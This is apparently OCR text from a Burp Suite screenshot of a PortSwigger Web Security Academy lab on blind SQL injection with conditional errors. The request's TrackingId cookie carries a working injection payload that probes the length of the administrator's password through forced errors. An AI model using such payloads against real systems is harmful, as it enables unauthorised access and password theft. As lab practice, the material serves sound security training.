 Burp Project Intruder Repeater View Help
Burp Suite Community Edition Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
8
Send Cancel Explore request in Burp AT Target: https://0ad0001d045c45758032174c00660015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ad0001d045c45758032174c00660015.web-security-academy.net
3 Cookie: TrackingId=74J9KXtiMLFTfgnJ'AND (SELECT CASE WHEN LENGTH(password) > 20 THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username='administrator') = 'a'--;
session=QU21dCAqU00w0N3c6W0yf3YHwrQ0a2rz
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,361 bytes | 149 millis
Event log (3) All issues
Memory: 338.5MB of 7.92GB